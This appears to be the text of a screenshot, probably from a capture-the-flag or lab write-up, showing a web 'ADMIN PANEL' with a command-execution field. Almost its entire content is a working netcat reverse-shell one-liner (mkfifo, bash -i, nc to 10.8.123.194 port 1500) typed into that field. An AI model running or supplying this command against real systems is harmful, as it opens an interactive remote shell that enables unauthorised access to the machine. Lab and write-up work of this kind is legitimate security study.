 ADMIN PANEL
Welcome xXUltimateCreeperXx
Run system commands...
mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.8.123.194 1500 >/tmp/f